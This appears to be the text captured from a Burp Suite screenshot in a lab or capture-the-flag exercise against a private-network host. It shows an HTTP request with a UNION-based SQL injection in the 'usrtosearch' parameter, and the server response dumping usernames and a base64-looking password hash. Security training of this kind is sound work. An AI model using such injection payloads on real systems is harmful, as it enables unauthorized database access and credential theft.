 Send Cancel < > Target: http://192.168.110.5
Request
Pretty Raw \n Actions
1 GET /kzMb5nVYJw/420search.php?usrtosearch=
"union+select+user,pass,position+from+users+%23
HTTP/1.1
2 Host: 192.168.110.5
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml
;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
http://192.168.110.5/kzMb5nVYJw/index.php
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Mon, 19 Apr 2021 22:16:19 GMT
3 Server: Apache/2.4.10 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 478
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 EMP ID :1 <br>
EMP NAME : ramses <br>
EMP POSITION : <br>
--------------------------------<br>
EMP ID :2 <br>
EMP NAME : isis <br>
EMP POSITION : employee <br>
--------------------------------<br>
EMP ID :ramses <br>
EMP NAME : YzZkNmJkN2ViZjgwNmY0M2M3NmFjYzM2ODE3MDNiODE <br>
EMP POSITION : <br>
--------------------------------<br>
EMP ID :isis <br>
EMP NAME : --not allowed-- <br>
EMP POSITION : employee <br>
--------------------------------<br>
Fetched data successfully